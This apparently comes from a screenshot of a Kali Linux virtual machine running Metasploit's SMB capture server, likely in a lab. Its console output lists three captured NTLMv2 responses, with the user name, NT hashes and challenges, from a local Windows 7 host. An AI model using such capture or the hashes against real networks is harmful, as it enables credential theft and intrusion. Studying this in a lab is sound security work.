 Kali-Linux-2016.2-vbox-amd64 [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
Applications Places Terminal Wed 12:13 1
Terminal
File Edit View Search Terminal Help
msf auxiliary(smb) > jobs
netntlmv2
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
3 Auxiliary: server/capture/smb
msf auxiliary(smb) >
[*] SMB Captured - 2017-03-01 12:12:22 -0500
NTLMv2 Response Captured from 192.168.0.143:49197 - 192.168.0.143
USER:Piotr DOMAIN:IE8Win7 OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:36da9617dd64b18c5a36af291f8698a6
NT_CLIENT_CHALLENGE:0101000000000000402d91fdae92d201475f29c6c3991d5d00000000020000000000000000000000
[*] SMB Captured - 2017-03-01 12:12:22 -0500
NTLMv2 Response Captured from 192.168.0.143:49197 - 192.168.0.143
USER:Piotr DOMAIN:IE8Win7 OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:a1b547d20871dc28f22d67cedbb4406f
NT_CLIENT_CHALLENGE:0101000000000000d0c295fdae92d20170e08d35633cd9d100000000020000000000000000000000
[*] SMB Captured - 2017-03-01 12:12:22 -0500
NTLMv2 Response Captured from 192.168.0.143:49197 - 192.168.0.143
USER:Piotr DOMAIN:IE8Win7 OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:a2b42a41119bb0c798fdd10329feb0e9
NT_CLIENT_CHALLENGE:010100000000000090df9bfdae92d201334082e80e75c76700000000020000000000000000000000
[*] Dropping connection from 192.168.0.143:49197 due to exception: Errno::ECONNRESET Connection reset by peer
Right Control